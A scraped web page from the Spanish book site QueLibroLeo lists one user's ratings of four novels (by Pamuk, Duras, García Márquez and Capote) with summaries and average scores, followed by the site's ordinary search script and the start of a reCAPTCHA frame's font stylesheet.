													<img src="https://quelibroleo.com/images/libros/9788439720614.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-castillo-blanco"><span><b>EL CASTILLO BLANCO</b></span></a>
					<small><a href="https://quelibroleo.com/autores/pamuk-orhan">PAMUK, ORHAN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen7502"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen7502" role="tabpanel">
								<div class="text">
									<p>Premio Nobel de Literatura 2006. Un joven científico italiano es capturado por piratas cuando viaja de Venecia a Nápoles. Poco después es vendido como esclavo a un sabio turco deseoso de conocer los avances científicos de Occidente. Ambientada en la Turquía del siglo XVII, El castillo blanco cuenta...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-castillo-blanco#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="7502" data-usuario="5146">
							<div>
																	<small>Nota de <strong>Victoria Solavaden</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="4"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="4"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    5,83
	                                                                   		</span>
									<i class="puntuacion">Regular</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-castillo-blanco">24
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-castillo-blanco#comentarios"
												style="color: white">3
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 19-08-2009</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-amante-1">
													<img src="https://quelibroleo.com/images/libros/libro-1747754358.webp" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-amante-1"><span><b>EL AMANTE</b></span></a>
					<small><a href="https://quelibroleo.com/autores/duras-marguerite">DURAS, MARGUERITE</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen7744"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen7744" role="tabpanel">
								<div class="text">
									<p>Merecedora del Premio Goncourt en 1984, esta célebre novela autobiográfica narra, con la intensidad del deseo, la historia de amor entre una adolescente de quince años y un acaudalado heredero chino, doce años mayor que ella, que se desarrolla en Sadec, Saigón y otros escenarios de la Indochina colo...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-amante-1#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="7744" data-usuario="5146">
							<div>
																	<small>Nota de <strong>Victoria Solavaden</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="4"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="4"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    6,25
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-amante-1">182
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-amante-1#comentarios"
												style="color: white">18
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 19-08-2009</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-otono-del-patriarca">
													<img src="https://quelibroleo.com/images/libros/9788497592413.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-otono-del-patriarca"><span><b>EL OTOÑO DEL PATRIARCA</b></span></a>
					<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABRIEL</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen7764"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen7764" role="tabpanel">
								<div class="text">
									<p>Gabriel García Márquez ha declarado una y otra vez que El otoño del patriarca es la novela en la que más trabajo y esfuerzo invirtió. En efecto, García Márquez ha construido una maquinaria narrativa perfecta que desgrana una historia universal -la agonía y muerte de un dictador- de forma cíclica, ex...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-otono-del-patriarca#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="7764" data-usuario="5146">
							<div>
																	<small>Nota de <strong>Victoria Solavaden</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,28
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-otono-del-patriarca">207
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-otono-del-patriarca#comentarios"
												style="color: white">11
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 19-08-2009</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/desayuno-en-tiffany-s">
													<img src="https://quelibroleo.com/images/libros/libro-1510827575.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/desayuno-en-tiffany-s"><span><b>DESAYUNO EN TIFFANY&#039;S</b></span></a>
					<small><a href="https://quelibroleo.com/autores/capote-truman">CAPOTE, TRUMAN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen8056"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen8056" role="tabpanel">
								<div class="text">
									<p>Atractiva sin ser guapa, tras rechazar una carrera de actriz en Hollywood, Holly se convierte en una estrella del Nueva York más sofisticado; bebiendo cócteles y rompiendo corazones, parece ganarse la vida pidiendo suelto para sus expediciones al tocador en los restaurantes y clubes de moda, y vive...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/desayuno-en-tiffany-s#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="8056" data-usuario="5146">
							<div>
																	<small>Nota de <strong>Victoria Solavaden</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,38
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/desayuno-en-tiffany-s">316
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/desayuno-en-tiffany-s#comentarios"
												style="color: white">23
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 19-08-2009</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
							<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/5146/puntuaciones?sort=&amp;page=21" rel="prev">&laquo;</a></li>
            
            
                            
                
                
                                                                                                                                                                        
                                    <li class="page-item disabled"><span class="page-link">...</span></li>
                
                
                                            
                
                
                                                                                                                                    <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/5146/puntuaciones?sort=&amp;page=20">20</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/5146/puntuaciones?sort=&amp;page=21">21</a></li>
                                                                                                <li class="page-item active"><span class="page-link">22</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/5146/puntuaciones?sort=&amp;page=23">23</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/5146/puntuaciones?sort=&amp;page=24">24</a></li>
                                                                                                                                    
                                    <li class="page-item disabled"><span class="page-link">...</span></li>
                
                
                                            
                
                
                                                                                                                                                        
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/5146/puntuaciones?sort=&amp;page=23" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>22-10 de 272 resultados</span>
	</div>
									</div>
			</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tnzcli8fhw6i
body_size: 48634
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
